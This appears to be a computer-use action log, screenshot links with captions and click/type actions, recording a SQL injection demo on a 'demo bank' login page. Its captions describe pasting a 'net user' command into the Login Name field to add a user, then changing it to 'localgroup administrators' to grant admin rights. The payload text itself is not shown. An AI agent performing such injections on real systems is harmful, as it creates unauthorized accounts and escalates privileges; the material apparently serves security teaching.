
Log in to the demo bank as joker, then go back to the login page
{"action": "left_click", "coordinate": [121, 537]}

{"action": "mouse_move", "coordinate": [243, 275]}

{"action": "left_click", "coordinate": [35, 16]}

Paste into the Login Name field and clear it again
{"action": "right_click", "coordinate": [105, 482]}

{"action": "left_click", "coordinate": [139, 547]}

{"action": "type", "text": "1"}

Copy the net user command from sqlinjection.htm and paste it into Login Name
{"action": "left_click", "coordinate": [314, 9]}

{"action": "triple_click", "coordinate": [298, 185]}

{"action": "right_click", "coordinate": [98, 478]}

Change the user name kle to keatronevans and submit the add-user injection
{"action": "type", "text": "ea"}

{"action": "type", "text": "tron"}

{"action": "type", "text": "evans"}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "mouse_move", "coordinate": [722, 248]}

Replace 'user' with 'localgroup administrators' in the command and submit it
{"action": "double_click", "coordinate": [245, 478]}
